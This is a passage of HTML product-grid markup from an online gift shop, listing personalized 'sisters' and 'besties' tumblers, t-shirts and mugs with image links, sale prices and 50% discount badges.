              id="title-template--15782520324178__main-collection-product-grid-7069610442834"
            
          >
            <a
              href="/products/besties-forever-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7069610442834"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7069610442834 Badge-template--15782520324178__main-collection-product-grid-7069610442834"
            >
              20oz Personalized Stainless Steel Tumbler - Besties Forever Edition
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7069610442834"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-587328.jpg?v=1762471813&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-587328.jpg?v=1762471813&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-587328.jpg?v=1762471813&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-587328.jpg?v=1762471813&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-587328.jpg?v=1762471813&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-587328.jpg?v=1762471813&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-587328.jpg?v=1762471813 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-587328.jpg?v=1762471813&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters - Sisters Forever - Personalized T - Shirt - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7077676974162-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-678928.jpg?v=1718951392&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-678928.jpg?v=1718951392&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-678928.jpg?v=1718951392&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-678928.jpg?v=1718951392&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-678928.jpg?v=1718951392&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-678928.jpg?v=1718951392&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-678928.jpg?v=1718951392 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-t-shirt-678928.jpg?v=1718951392&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sisters-sisters-forever-personalized-t-shirt"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7077676974162"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7077676974162 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7077676974162"
              >
                Sisters - Sisters Forever - Personalized T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7077676974162"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7077676974162"
            
          >
            <a
              href="/products/sisters-sisters-forever-personalized-t-shirt"
              id="CardLink-template--15782520324178__main-collection-product-grid-7077676974162"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7077676974162 Badge-template--15782520324178__main-collection-product-grid-7077676974162"
            >
              Sisters - Sisters Forever - Personalized T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$39.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7077676974162"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-780319.jpg?v=1762472975&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-780319.jpg?v=1762472975&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-780319.jpg?v=1762472975&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-780319.jpg?v=1762472975&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-780319.jpg?v=1762472975&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-780319.jpg?v=1762472975&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-780319.jpg?v=1762472975 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-780319.jpg?v=1762472975&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters Forever 20oz Personalized Insulated Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7120975233106-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-965469.jpg?v=1718951510&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-965469.jpg?v=1718951510&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-965469.jpg?v=1718951510&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-965469.jpg?v=1718951510&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-965469.jpg?v=1718951510&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-965469.jpg?v=1718951510&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-965469.jpg?v=1718951510 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-forever-20oz-personalized-insulated-tumbler-965469.jpg?v=1718951510&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/id-walk-through-fire-for-you-sisters-personalized-tumbler-hp"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7120975233106"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7120975233106 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7120975233106"
              >
                Sisters Forever 20oz Personalized Insulated Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7120975233106"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7120975233106"
            
          >
            <a
              href="/products/id-walk-through-fire-for-you-sisters-personalized-tumbler-hp"
              id="CardLink-template--15782520324178__main-collection-product-grid-7120975233106"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7120975233106 Badge-template--15782520324178__main-collection-product-grid-7120975233106"
            >
              Sisters Forever 20oz Personalized Insulated Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7120975233106"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-674224.jpg?v=1762475898&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-674224.jpg?v=1762475898&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-674224.jpg?v=1762475898&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-674224.jpg?v=1762475898&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-674224.jpg?v=1762475898&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-674224.jpg?v=1762475898&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-674224.jpg?v=1762475898 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-674224.jpg?v=1762475898&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters - Life Is Better With Sisters - Personalized Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7206960496722-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-971437.jpg?v=1718951254&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-971437.jpg?v=1718951254&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-971437.jpg?v=1718951254&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-971437.jpg?v=1718951254&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-971437.jpg?v=1718951254&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-971437.jpg?v=1718951254&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-971437.jpg?v=1718951254 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-life-is-better-with-sisters-personalized-mug-971437.jpg?v=1718951254&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sister-life-is-better-with-sisters-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7206960496722"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7206960496722 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7206960496722"
              >
                Sisters - Life Is Better With Sisters - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7206960496722"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7206960496722"
            
          >
            <a
              href="/products/sister-life-is-better-with-sisters-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7206960496722"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7206960496722 Badge-template--15782520324178__main-collection-product-grid-7206960496722"
            >
              Sisters - Life Is Better With Sisters - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7206960496722"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-465883.jpg?v=1762473566&width=165 165w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-465883.jpg?v=1762473566&width=360 360w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-465883.jpg?v=1762473566&width=533 533w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-465883.jpg?v=1762473566&width=720 720w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-465883.jpg?v=1762473566&width=940 940w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-465883.jpg?v=1762473566&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-465883.jpg?v=1762473566 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-465883.jpg?v=1762473566&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Soul Sisters - Personalized Glass Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7132423618642-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-569477.jpg?v=1718951514&width=165 165w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-569477.jpg?v=1718951514&width=360 360w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-569477.jpg?v=1718951514&width=533 533w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-569477.jpg?v=1718951514&width=720 720w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-569477.jpg?v=1718951514&width=940 940w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-569477.jpg?v=1718951514&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-569477.jpg?v=1718951514 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/soul-sisters-personalized-glass-mug-569477.jpg?v=1718951514&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/soul-sisters-personalized-glass-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7132423618642"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7132423618642 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7132423618642"
              >
                Soul Sisters - Personalized Glass Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7132423618642"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7132423618642"
            
          >
            <a
              href="/products/soul-sisters-personalized-glass-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7132423618642"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7132423618642 Badge-template--15782520324178__main-collection-product-grid-7132423618642"
            >
              Soul Sisters - Personalized Glass Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$49.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7132423618642"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-257298.jpg?v=1762477495&width=165 165w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-257298.jpg?v=1762477495&width=360 360w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-257298.jpg?v=1762477495&width=533 533w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-257298.jpg?v=1762477495&width=720 720w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-257298.jpg?v=1762477495&width=940 940w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-257298.jpg?v=1762477495&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-257298.jpg?v=1762477495 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-257298.jpg?v=1762477495&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Love Between Brothers And Sisters Is Forever - Personalized Mug (L) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7300965171282-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-768680.jpg?v=1718951545&width=165 165w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-768680.jpg?v=1718951545&width=360 360w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-768680.jpg?v=1718951545&width=533 533w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-768680.jpg?v=1718951545&width=720 720w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-768680.jpg?v=1718951545&width=940 940w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-768680.jpg?v=1718951545&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-768680.jpg?v=1718951545 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l-768680.jpg?v=1718951545&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-love-between-brothers-and-sisters-is-forever-personalized-mug-l"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7300965171282"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7300965171282 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7300965171282"
              >
                The Love Between Brothers And Sisters Is Forever - Personalized Mug (L)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7300965171282"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
